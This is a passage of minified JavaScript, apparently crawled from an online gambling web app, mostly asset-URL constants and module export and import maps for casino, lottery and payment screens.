AppAA/288/assets/bind-phone-btn-bg-54112351.png",XA="[data-uri]",NA="[data-uri]",LA="[data-uri]",yA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/coin_icon-c7462315.png",HA="[data-uri]",VA="[data-uri]",PA="[data-uri]",WA="[data-uri]",fA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/customerService-1d0465fe.png",OA="[data-uri]",rA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/downloadPWAtc-e7308fab.png",JA="[data-uri]",xA="[data-uri]",uA="[data-uri]",FA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/game_active_bg-e846aa33.png",KA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/casino-8bbb520d.png",qA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/cock-b0c8e820.png",_A="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/e_sport-d02aa3ed.png",$A="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/fish-c7dbf7b4.png",Ag="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/hot-55509fdd.png",gg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/lottery-4be5ed33.png",ig="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/mini-7afe1a0a.png",Dg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/poker-db9cd23f.png",ag="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/slot-26e79e84.png",Ig="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/sport-45721667.png",bg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/three-2e656686.png",Bg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/casino-bb8a730c.png",Eg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/cock-40933ef5.png",Qg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/e_sport-e5efd4e8.png",tg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/fish-d3762135.png",wg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/hot-e41902d6.png",cg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/lottery-3c50ea89.png",Rg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/mini-9c97438e.png",sg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/poker-ca2a1410.png",vg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/slot-8e8efd6c.png",mg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/sport-f297a795.png",lg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/three-9fda6f74.png",Cg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/menu_item_activite_bg-d948b808.png",ng="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/casino-a0870281.png",jg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/cock-094c2e4c.png",Ug="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/e_sport-88af0eae.png",og="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/fish-efa36741.png",pg="[data-uri]",Sg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/lottery-0ded165c.png",eg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/mini-99a4549b.png",Tg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/poker-2d04fae7.png",Mg="[data-uri]",zg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/sport-98177922.png",Yg="[data-uri]",Gg="[data-uri]",hg="[data-uri]",Zg="[data-uri]",kg="[data-uri]",dg="[data-uri]",Xg="[data-uri]",Ng="[data-uri]",Lg="[data-uri]",yg="[data-uri]",Hg="[data-uri]",Vg="[data-uri]",Pg="[data-uri]",Wg="[data-uri]",fg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/1ds-ec3f6378.svg",Og="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/2ds-a6b801fa.svg",rg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/3ds-0d9ac13a.svg",Jg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/4ds-688ed3a8.svg",xg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/5ds-fa8368fe.svg",ug="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/6ds-c1eb11b3.svg",Fg="[data-uri]",Kg="[data-uri]",qg="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/greenBall-a1b3e4f0.png",_g="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/missningBg-c1f02bcd-c1f02bcd.png",$g="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/missningLBg-ca049a47-ca049a47.png",Ai="[data-uri]",gi="[data-uri]",ii="[data-uri]",Di="[data-uri]",ai="[data-uri]",Ii="[data-uri]",bi="[data-uri]",Bi="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num1-9f16525b.png",Ei="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num2-96e175aa.png",Qi="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num3-52bb404d.png",ti="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num4-6bed6212.png",wi="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num5-7962f058.png",ci="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num6-1cc40321.png",Ri="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/redBall-22656a3c.png",si="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/loading-img-1-ea4b6979.gif",vi="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/loading-img-2-68c2a07b.gif",mi="[data-uri]",li="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/login-btn-bg-78d6642d.png",Ci="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/login-btn-bg1-b7a87b0e.png",ni="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/FIVE_D_bg-7b433055.png",ji="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/FIVE_D_lottery-0700f32e.png",Ui="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/K3_bg-5b6b4c6f.png",oi="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/K3_lottery-ea128730.png",pi="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/TRX_WIN_GO_bg-3ee37b52.png",Si="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/TRX_WIN_GO_lottery-89668474.png",ei="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/WIN_GO_bg-4159708c.png",Ti="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/WIN_GO_lottery-3586f7b0.png",Mi="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/luckyWheel-112d17a2.png",zi="[data-uri]",Yi="[data-uri]",Gi="[data-uri]",hi="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/content_bg-f6e848aa.png",Zi="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/content_bg2-95a933ef.png",ki="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/mail_bg_dark-7ffb2753.png",di="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/mail_bg_light-6680b9a9.png",Xi="[data-uri]",Ni="[data-uri]",Li="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/maintain-26ecd05c.png",yi="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/background-336de8f7.png",Hi="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/button-e4b0f9ca.png",Vi="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/decorate-5b203db1.png",Pi="[data-uri]",Wi="[data-uri]",fi="[data-uri]",Oi="[data-uri]",ri="[data-uri]",Ji="[data-uri]",xi="[data-uri]",ui="[data-uri]",Fi="[data-uri]",Ki="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/PreSaleBg-e815821d.png",qi="[data-uri]",_i="[data-uri]",$i="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/TrxHash-dd0de3b5.png",AD="[data-uri]",gD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/diban-7606d9c2.png",iD="[data-uri]",DD="[data-uri]",aD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/stage-38663403.png",ID="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/time_a-d4d15ce2.png",bD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/trxbg-04f1f70a.png",BD="[data-uri]",ED="[data-uri]",QD="[data-uri]",tD="[data-uri]",wD="[data-uri]",cD="[data-uri]",RD="[data-uri]",sD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/strongDownAppHead-50587da8.png",vD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/subtract-ca63ef68.svg",mD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/superjackpotHome-72bbeb43.png",lD="[data-uri]",CD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/tip-3f19e8d5.png",nD="[data-uri]",jD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/trophy_modal_bg-95023d0f.png",UD="[data-uri]",oD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/green_bg-7aaea659.png",pD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n0-30bd92d1.png",SD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n0_bg-11c706f4.png",eD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n1-dfccbff5.png",TD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n2-c2913607.png",MD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n3-f92c313f.png",zD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n4-cb84933b.png",YD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n5-49d0e9c5.png",GD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n5_bg-6583959f.png",hD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n6-a56e0b9a.png",ZD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n7-5961a17f.png",kD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n8-d4d951a4.png",dD="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n9-a20f6f42.png",XD="[data-uri]",ND="[data-uri]",LD="[data-uri]",yD="[data-uri]",HD="[data-uri]",VD="[data-uri]",PD="[data-uri]",WD="[data-uri]",fD="[data-uri]",OD="[data-uri]",rD="[data-uri]",JD="[data-uri]",xD="[data-uri]",uD="[data-uri]",FD="[data-uri]",KD="[data-uri]",qD="[data-uri]",_D="[data-uri]",$D="[data-uri]",Aa="[data-uri]",ga="[data-uri]",ia="[data-uri]",Da="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/B-5247411d.png",aa="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/C-2f51ef92.png",Ia="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/D-dbd1c3b4.png",ba="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/E-73d34146.png",Ba="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/F-659fdf06.png",Ea="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num0-d3a30585.png",Qa="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num1-fdab1e12.png",ta="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num2-b18f079a.png",wa="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num3-8254ed13.png",ca="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num4-5f2d81c5.png",Ra="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num5-fd2837e8.png",sa="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num6-0cbd3b10.png",va="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num7-05973970.png",ma="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num8-41b2260f.png",la="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num9-310d63e2.png",Ca="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/numA-594afa89.png",na="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/numB-cad56304.png",ja="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/numC-8d88d857.png",Ua="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/numD-06e782e9.png",oa="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/numE-f70da99f.png",pa="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/numF-956f8923.png",Sa="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/prize0-96a81e16.png",ea="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/prize1-fe15d69b.png",Ta="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/prize2-28af3286.png",Ma="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/prize3-6700769f.png",za="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/prize4-5a5999aa.png",Ya="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/prize5-82f7fa61.png",Ga="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/prize6-57181440.png",ha="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/prize7-ca1d24be.png",Za="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/prize8-3ffac79f.png",ka="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/prize9-63d3f3f8.png",da="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/prizeA-7217212f.png",Xa="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/prizeB-6c3c2497.png",Na="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/prizeC-bbf8b83c.png",La="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/prizeD-46a95e2f.png",ya="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/prizeE-90087f02.png",Ha="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/prizeF-46aeece0.png",Va="[data-uri]",Pa="[data-uri]",Wa="[data-uri]",fa="[data-uri]",Oa="[data-uri]",ra="[data-uri]",Ja="[data-uri]",xa="[data-uri]",ua="[data-uri]",Fa="[data-uri]",Ka="[data-uri]",qa="[data-uri]",_a="[data-uri]",$a="[data-uri]",AI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/aboutBg-4bc986ee.png",gI="[data-uri]",iI="[data-uri]",DI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/balance-details-active-a63f6bcc.png",aI="[data-uri]",II="[data-uri]",bI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/cancel_dialog_btn_bg-e694259b.png",BI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/certificateAuthorization-66dac8d4.png",EI="[data-uri]",QI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/customerBg-62abe1ef.png",tI="[data-uri]",wI="[data-uri]",cI="[data-uri]",RI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/feedbackImg-2362ae1b.png",sI="[data-uri]",vI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gift-bg-cbdb7218.png",mI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gift-title-bg-7389b284.png",lI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gift-0e49be1a.png",CI="[data-uri]",nI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gift_dialog_btn_bg-ec0b3d53.png",jI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/googleVerifyBg-c131459b.png",UI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/grod-ad8cefa0.png",oI="[data-uri]",pI="[data-uri]",SI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/logOut-ef74d792.svg",eI="[data-uri]",TI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/maintain-baf47385.png",MI="[data-uri]",zI="[data-uri]",YI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/EmailIcon-deb213c2.png",GI="[data-uri]",hI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/StrongBoxRecordBg-501da3fb.png",ZI="[data-uri]",kI="[data-uri]",dI="[data-uri]",XI="[data-uri]",NI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/editPswIcon-e7d33c3a.png",LI="[data-uri]",yI="[data-uri]",HI="[data-uri]",VI="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/googleValidation-e3ad808c.png",PI="[data-uri]",WI="[data-uri]",fI="[data-uri]",OI="[data-uri]",rI="[data-uri]",JI="[data-uri]",xI="[data-uri]",uI="[data-uri]",FI="[data-uri]",KI="[data-uri]",qI="[data-uri]",_I="[data-uri]",$I="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/versionUpdate-17519735.png",Ab="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/refresh_maintain-5d681b33.png",gb="[data-uri]",ib="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/rewardCode_banner_bg-4a87cd29.png",Db="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/rewardCode_contentBtn_bg-28f4a090.png",ab="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/rewardCode_content_bg-46c7013e.png",Ib="[data-uri]",bb="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/rewardCode_shareBtn_bg-e6dd4dd4.png",Bb="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/rule_content-05888903.png",Eb="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/rule_title-169af568.png",Qb="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/rule_title-169af568.png",tb="[data-uri]",wb="[data-uri]",cb="[data-uri]",Rb="[data-uri]",sb="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/succeed-83674414.png",vb="[data-uri]",mb="[data-uri]",lb="[data-uri]",Cb="[data-uri]",nb="[data-uri]",jb="[data-uri]",Ub="[data-uri]",ob="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/vip-bg-a86872bf.png",pb="[data-uri]",Sb="[data-uri]",eb="[data-uri]",Tb="[data-uri]",Mb="[data-uri]",zb="[data-uri]",Yb="[data-uri]",Gb="[data-uri]",hb="[data-uri]",Zb="[data-uri]",kb="[data-uri]",db="[data-uri]",Xb="[data-uri]",Nb="[data-uri]",Lb="[data-uri]",yb="[data-uri]",Hb="[data-uri]",Vb="[data-uri]",Pb="[data-uri]",Wb="[data-uri]",fb="[data-uri]",Ob="[data-uri]",rb="[data-uri]",Jb="[data-uri]",xb="[data-uri]",ub="[data-uri]",Fb="[data-uri]",Kb="[data-uri]",qb="[data-uri]",_b="[data-uri]",$b="[data-uri]",AB="[data-uri]",gB="[data-uri]",iB="[data-uri]",DB="[data-uri]",aB="[data-uri]",IB="[data-uri]",bB="[data-uri]",BB="[data-uri]",EB="[data-uri]",QB="[data-uri]",tB="[data-uri]",wB="[data-uri]",cB="[data-uri]",RB="[data-uri]",sB="[data-uri]",vB="[data-uri]",mB="[data-uri]",lB="[data-uri]",CB="[data-uri]",nB="[data-uri]",jB="[data-uri]",UB="[data-uri]",oB="[data-uri]",pB="[data-uri]",SB="[data-uri]",eB="[data-uri]",TB="[data-uri]",MB="[data-uri]",zB="[data-uri]",YB="[data-uri]",GB="[data-uri]",hB="[data-uri]",ZB="[data-uri]",kB="[data-uri]",dB="[data-uri]",XB="[data-uri]",NB="[data-uri]",LB="[data-uri]",yB="[data-uri]",HB="[data-uri]",VB="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/WithBeforeImgIcon2_bankCard-12f8aa20.png",PB="[data-uri]",WB="[data-uri]",fB="[data-uri]",OB="[data-uri]",rB="[data-uri]",JB="[data-uri]",xB="[data-uri]",uB="[data-uri]",FB="[data-uri]",KB="[data-uri]",qB="[data-uri]",_B="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gift-872615dc.png",$B="[data-uri]",AE="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/maintain-b7374a14.png",gE="[data-uri]",iE="[data-uri]",DE="[data-uri]",aE="[data-uri]",IE="[data-uri]",bE="[data-uri]",BE="[data-uri]",EE="[data-uri]",QE="[data-uri]",tE="[data-uri]",wE="[data-uri]",cE="[data-uri]",RE="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/payNameIcon2_UPI-2fed651c.png",sE="[data-uri]",vE="[data-uri]",mE="[data-uri]",lE="[data-uri]",CE="[data-uri]",nE="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/tip2-d5755622.png",jE="[data-uri]",UE="[data-uri]",oE="[data-uri]",pE="[data-uri]",SE="[data-uri]",eE="[data-uri]";export{$,M as A,z as B,Y as C,G as D,h as E,Z as F,k as G,d as H,X as I,N as J,L as K,y as L,H as M,V as N,P as O,W as P,f as Q,O as R,r as S,J as T,x as U,u as V,F as W,K as X,q as Y,_ as Z,A as _,g as a,Qg as a$,AA as a0,gA as a1,iA as a2,DA as a3,aA as a4,IA as a5,bA as a6,BA as a7,EA as a8,QA as a9,NA as aA,LA as aB,yA as aC,HA as aD,VA as aE,PA as aF,WA as aG,fA as aH,OA as aI,rA as aJ,JA as aK,xA as aL,uA as aM,FA as aN,KA as aO,qA as aP,_A as aQ,$A as aR,Ag as aS,gg as aT,ig as aU,Dg as aV,ag as aW,Ig as aX,bg as aY,Bg as aZ,Eg as a_,tA as aa,wA as ab,cA as ac,RA as ad,sA as ae,vA as af,mA as ag,lA as ah,CA as ai,nA as aj,jA as ak,UA as al,oA as am,pA as an,SA as ao,eA as ap,TA as aq,MA as ar,zA as as,YA as at,GA as au,hA as av,ZA as aw,kA as ax,dA as ay,XA as az,i as b,ni as b$,tg as b0,wg as b1,cg as b2,Rg as b3,sg as b4,vg as b5,mg as b6,lg as b7,Cg as b8,ng as b9,Jg as bA,xg as bB,ug as bC,Fg as bD,Kg as bE,qg as bF,_g as bG,$g as bH,Ai as bI,gi as bJ,ii as bK,Di as bL,ai as bM,Ii as bN,bi as bO,Bi as bP,Ei as bQ,Qi as bR,ti as bS,wi as bT,ci as bU,Ri as bV,si as bW,vi as bX,mi as bY,li as bZ,Ci as b_,jg as ba,Ug as bb,og as bc,pg as bd,Sg as be,eg as bf,Tg as bg,Mg as bh,zg as bi,Yg as bj,Gg as bk,hg as bl,Zg as bm,kg as bn,dg as bo,Xg as bp,Ng as bq,Lg as br,yg as bs,Hg as bt,Vg as bu,Pg as bv,Wg as bw,fg as bx,Og as by,rg as bz,D as c,YD as c$,ji as c0,Ui as c1,oi as c2,pi as c3,Si as c4,ei as c5,Ti as c6,Mi as c7,zi as c8,Yi as c9,iD as cA,DD as cB,aD as cC,ID as cD,bD as cE,BD as cF,ED as cG,QD as cH,tD as cI,wD as cJ,cD as cK,RD as cL,sD as cM,vD as cN,mD as cO,lD as cP,CD as cQ,nD as cR,jD as cS,UD as cT,oD as cU,pD as cV,SD as cW,eD as cX,TD as cY,MD as cZ,zD as c_,Gi as ca,hi as cb,Zi as cc,ki as cd,di as ce,Xi as cf,Ni as cg,Li as ch,yi as ci,Hi as cj,Vi as ck,Pi as cl,Wi as cm,fi as cn,Oi as co,ri as cp,Ji as cq,xi as cr,ui as cs,Fi as ct,Ki as cu,qi as cv,_i as cw,$i as cx,AD as cy,gD as cz,a as d,ya as d$,GD as d0,hD as d1,ZD as d2,kD as d3,dD as d4,XD as d5,ND as d6,LD as d7,yD as d8,HD as d9,wa as dA,ca as dB,Ra as dC,sa as dD,va as dE,ma as dF,la as dG,Ca as dH,na as dI,ja as dJ,Ua as dK,oa as dL,pa as dM,Sa as dN,ea as dO,Ta as dP,Ma as dQ,za as dR,Ya as dS,Ga as dT,ha as dU,Za as dV,ka as dW,da as dX,Xa as dY,Na as dZ,La as d_,VD as da,PD as db,WD as dc,fD as dd,OD as de,rD as df,JD as dg,xD as dh,uD as di,FD as dj,KD as dk,qD as dl,_D as dm,$D as dn,Aa as dp,ga as dq,ia as dr,Da as ds,aa as dt,Ia as du,ba as dv,Ba as dw,Ea as dx,Qa as dy,ta as dz,I as e,uI as e$,Ha as e0,Va as e1,Pa as e2,Wa as e3,fa as e4,Oa as e5,ra as e6,Ja as e7,xa as e8,ua as e9,UI as eA,oI as eB,pI as eC,SI as eD,eI as eE,TI as eF,MI as eG,zI as eH,YI as eI,GI as eJ,hI as eK,ZI as eL,kI as eM,dI as eN,XI as eO,NI as eP,LI as eQ,yI as eR,HI as eS,VI as eT,PI as eU,WI as eV,fI as eW,OI as eX,rI as eY,JI as eZ,xI as e_,Fa as ea,Ka as eb,qa as ec,_a as ed,$a as ee,AI as ef,gI as eg,iI as eh,DI as ei,aI as ej,II as ek,bI as el,BI as em,EI as en,QI as eo,tI as ep,wI as eq,cI as er,RI as es,sI as et,vI as eu,mI as ev,lI as ew,CI as ex,nI as ey,jI as ez,b as f,aB as f$,FI as f0,KI as f1,qI as f2,_I as f3,$I as f4,Ab as f5,gb as f6,ib as f7,Db as f8,ab as f9,hb as fA,Zb as fB,kb as fC,db as fD,Xb as fE,Nb as fF,Lb as fG,yb as fH,Hb as fI,Vb as fJ,Pb as fK,Wb as fL,fb as fM,Ob as fN,rb as fO,Jb as fP,xb as fQ,ub as fR,Fb as fS,Kb as fT,qb as fU,_b as fV,$b as fW,AB as fX,gB as fY,iB as fZ,DB as f_,Ib as fa,bb as fb,Bb as fc,Eb as fd,Qb as fe,tb as ff,wb as fg,cb as fh,Rb as fi,sb as fj,vb as fk,mb as fl,lb as fm,Cb as fn,nb as fo,jb as fp,Ub as fq,ob as fr,pb as fs,Sb as ft,eb as fu,Tb as fv,Mb as fw,zb as fx,Yb as fy,Gb as fz,B as g,sE as g$,IB as g0,bB as g1,BB as g2,EB as g3,QB as g4,tB as g5,wB as g6,cB as g7,RB as g8,sB as g9,PB as gA,WB as gB,fB as gC,OB as gD,rB as gE,JB as gF,xB as gG,uB as gH,FB as gI,KB as gJ,qB as gK,_B as gL,$B as gM,AE as gN,gE as gO,iE as gP,DE as gQ,aE as gR,IE as gS,bE as gT,BE as gU,EE as gV,QE as gW,tE as gX,wE as gY,cE as gZ,RE as g_,vB as ga,mB as gb,lB as gc,CB as gd,nB as ge,jB as gf,UB as gg,oB as gh,pB as gi,SB as gj,eB as gk,TB as gl,MB as gm,zB as gn,YB as go,GB as gp,hB as gq,ZB as gr,kB as gs,dB as gt,XB as gu,NB as gv,LB as gw,yB as gx,HB as gy,VB as gz,E as h,vE as h0,mE as h1,lE as h2,CE as h3,nE as h4,jE as h5,UE as h6,oE as h7,pE as h8,SE as h9,eE as ha,Q as i,t as j,w as k,c as l,R as m,s as n,v as o,m as p,l as q,C as r,n as s,j as t,U as u,o as v,p as w,S as x,e as y,T as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-home-7e9ccb9c.js
body_size: 83380
content:
var Pi=Object.defineProperty,Gi=Object.defineProperties;var Bi=Object.getOwnPropertyDescriptors;var rn=Object.getOwnPropertySymbols;var xi=Object.prototype.hasOwnProperty,Ui=Object.prototype.propertyIsEnumerable;var cn=(s,i,l)=>i in s?Pi(s,i,{enumerable:!0,configurable:!0,writable:!0,value:l}):s[i]=l,nt=(s,i)=>{for(var l in i||(i={}))xi.call(i,l)&&cn(s,l,i[l]);if(rn)for(var l of rn(i))Ui.call(i,l)&&cn(s,l,i[l]);return s},Ft=(s,i)=>Gi(s,Bi(i));import{b as un,i as Fi,a as wt,u as Vi,j as dn,k as _n,O as Ki,P as zs,h as Ls,I as ss,D as ks,A as Wi,l as Hi,s as gs,E as js,S as Bo,m as xo,n as zi,o as ji,p as Yi,q as Ji,r as qi,B as wn,t as Ys,e as Xi,v as Qi,w as Zi,x as Js,c as _o,C as mo,y as po,z as vo,F as qs,T as el,G as tl,H as sl}from"./vendor-vant-cde811ba.js";import{h as Ee,i as lt,c as bs,u as rt,a as Ut,g as Cn,b as _t,s as Lt,d as Ht,e as Ss,f as Wt,j as Mo,k as $n,l as us,m as Jt,n as qt,o as ol,p as kt,q as gt,r as al,t as nl,v as cs,w as il,x as Oo,_ as ke,y as ht,z as xs,A as is,B as Is,C as go,D as Sn,E as mn,F as we,G as pn,H as Rn,I as Uo,J as Fo,K as Vo,L as Ko,M as Wo,N as Ho,O as zo,P as jo,Q as Yo,R as Jo,S as qo,T as Xo,U as Qo,V as Zo,W as ea,X as ta,Y as sa,Z as oa,$ as aa,a0 as na,a1 as ia,a2 as la,a3 as ra,a4 as ca,a5 as ua,a6 as da,a7 as _a,a8 as ma,a9 as pa,aa as va,ab as ga,ac as ha,ad as ya,ae as fa,af as ba,ag as Ea,ah as Ta,ai as wa,aj as Ca,ak as $a,al as Sa,am as Ra,an as La,ao as ka,ap as Ia,aq as Aa,ar as Na,as as Ma,at as Oa,au as Da,av as Pa,aw as Ga,ax as Ba,ay as xa,az as Ua,aA as Fa,aB as Va,aC as Ka,aD as Wa,aE as Ha,aF as lo,aG as ro,aH as Ln,aI as As,aJ as vs,aK as os,aL as ll,aM as ds,aN as rl,aO as kn,aP as cl,aQ as Xs,aR as ul,aS as In,aT as dl,aU as An,aV as $s,aW as _l,aX as ml,aY as pl,aZ as ho,a_ as yo,a$ as vl,b0 as gl,b1 as hl,b2 as yl}from"./views-activity-79b5a7d5.js";import{r as c,a as dt,c as z,L as he,n as xt,p as fl,i as Nn,I as Ns,f as Ue,D as We,Q as o,Y as Le,U as t,S as Fe,u as e,t as ie,a1 as k,R as n,a0 as Q,$ as a,a5 as Us,a2 as R,F as P,k as h,q as Mn,s as bl,V as st,Z as O,g as Oe,w as ft,B as D,W as zt,_ as On,o as 